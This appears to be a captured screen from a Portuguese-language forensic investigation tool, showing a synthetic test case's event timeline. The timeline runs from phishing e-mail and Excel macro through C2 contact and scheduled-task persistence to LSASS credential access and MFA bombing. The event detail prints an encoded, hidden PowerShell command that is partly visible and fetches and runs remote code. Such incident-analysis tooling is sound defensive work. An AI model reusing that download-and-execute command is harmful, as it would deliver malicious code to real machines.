 PERITO//TESTE-001 DETECT 50/50 EVT 7 SRC ⊘3 LIM 2 HOST S/EDR CUSTÓDIA ✓SHA-256 UTC MODO: GUIADO ? AJUDA
F0 VISÃO GERAL F1 TIMELINE F2 ENTIDADES F3 ATT&CK F4 IOC F5 COBERTURA F6 HIP/ACH F7 ESCOPO F8 REVISÃO F9 REL
UTC 11:50 12:00 12:10 12:20 12:30 12:40 12:50 13:00 13:10 13:20 13:30 13:40 13:50 14:00 14:10 14:20 14: JANELA-ZOOM
DEF SEM DADOS 11:45
SEN SEM DADOS →14:32
ESI SEM DADOS 0 MARCAS
EAU SEM DADOS BALDE 136S
SPL SEM DADOS
ELA SEM DADOS SEM DADOS
WAZ SEM DADOS
10:00→13:24
barras = quantidade de eventos · hachura = sem coleta nesta fonte · × log apagado · ▲ envio de grande volume · arraste para escolher um período [ver caso inteiro]
FILTRO nenhum — caso inteiro 50/50 EVT
Clique numa linha para ver os detalhes · F0 Visão Geral conta a história do caso · ? mostra todos os atalhos ×
HORÁRIO (UTC) FONTE TIPO MÁQUINA CONTA O QUE ACONTECEU TÉCNICA SINAIS
10:00:00.000 Entra·auditoria auditoria — admin.ti Update user por admin.ti → j.souza@acme.com.br — ·
11:30:00.000 Defender logon ws-fin-023 m.silva logon: LogonSuccess — m.silva — ·
11:31:02.000 Entra·login login nuvem ws-fin-023 m.silva Sign-in SUCESSO (0) de m.silva em...0.2.10 (São Paulo/BR) — ·
11:55:12.441 Defender logon ws-fin-023 svc_backup logon: LogonSuccess — svc_backup Acesso remoto (RDP)? ·
12:10:00.000 Entra·login login nuvem ws-fin-041 j.souza Sign-in SUCESSO (0) de j.souza em...0.2.10 (São Paulo/BR) — ·
13:02:11.341 Defender e-mail — m.silva E-mail de faturas@pagamentos-forn...tura pendente NF 88213 E-mail com anexo malicioso? ·
13:05:00.100 Defender processo ws-fin-023 m.silva ms-teams.exe iniciado por explorer.exe — ·
13:06:09.120 Elastic DNS ~ws-fin-023 — Consulta DNS: 10.10.20.23 → www.office.com — máquina deduzida · vist...
13:06:10.000 Defender rede ws-fin-023 m.silva Conexão: 10.10.20.23 → www.office.com — ·
13:07:45.512 Defender arquivo ws-fin-023 m.silva Arquivo FileCreated: C:\Users\m.s...xlsm (por outlook.exe) — ·
13:08:02.201 Defender processo ws-fin-023 m.silva excel.exe iniciado por outlook.exe — ·
13:08:19.774 Defender processo ws-fin-023 m.silva powershell.exe iniciado por excel.exe PowerShell?+2 ·
13:08:20.441 Elastic DNS ~ws-fin-023 — Consulta DNS: 10.10.20.23 → cdn-update.example-cdn.net — máquina deduzida · vist...
13:08:21.090 Defender rede ws-fin-023 m.silva Conexão: 10.10.20.23 → cdn-update.example-cdn.net Comunicação web (C2)? 2 fontes
13:08:21.300 Splunk rede ~ws-fin-023 — Conexão: 10.10.20.23 → 203.0.113.45 — 2 fontes · máquina dedu...
13:08:40.300 Defender arquivo ws-fin-023 m.silva Arquivo FileCreated: C:\Users\m.s...e (por powershell.exe) Baixou ferramenta? ·
13:09:05.118 Defender processo ws-fin-023 m.silva schtasks.exe iniciado por powershell.exe Tarefa agendada? ·
13:09:05.400 Defender tarefa agendada ws-fin-023 m.silva Tarefa agendada ScheduledTaskCrea...exe (por schtasks.exe) Tarefa agendada? ·
13:12:30.000 Defender processo ws-fin-023 m.silva updater.exe iniciado por powershell.exe — ·
13:15:30.660 Defender processo ws-fin-023 m.silva rundll32.exe iniciado por updater.exe Roubo de senhas (LSASS)? ·
13:15:30.910 Defender outro ws-fin-023 m.silva rundll32.exe → OpenProcessApiCall em lsass.exe Roubo de senhas (LSASS)? ·
13:15:34.000 Defender arquivo ws-fin-023 m.silva Arquivo FileCreated: C:\Users\Pub...bin (por rundll32.exe) — ·
13:22:10.000 Entra·login login nuvem — m.silva Sign-in FALHOU (500121) de m.silv....100.77 (Amsterdam/NL) Bombardeio de MFA? ·
13:23:05.000 Entra·login login nuvem — m.silva Sign-in FALHOU (500121) de m.silv....100.77 (Amsterdam/NL) Bombardeio de MFA? ·
EVENTO 12/50 Defender · processo
Filtrar por esta máquina
Pivotar na máquina
Filtrar por esta conta
Pivotar no hash Copiar comando
Copiar referência Marcar
HORÁRIO 2026-11-10T13:08:19.774Z
NA FONTE 2026-11-10T13:08:19.7740000Z
MÁQUINA ws-fin-023
CONTA m.silva
PROGRAMA powershell.exe
ABERTO POR excel.exe
ARQUIVO C:\Windows\System32\WindowsPow
erShell\v1.0\powershell.exe
HASH b44b01c4...f28b
AÇÃO ProcessCreated
O QUE ACONTECEU
powershell.exe iniciado por excel.exe
LINHA DE COMANDO
powershell.exe -nop -w hidden -enc SQBFAF
gAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGU
AdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8A
dwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAd
[A]ACHADO [H]HIP [P]PIVÔ [X]RAW
filtros limpos · u desfaz
> > ou : comando · / busca · ? ajuda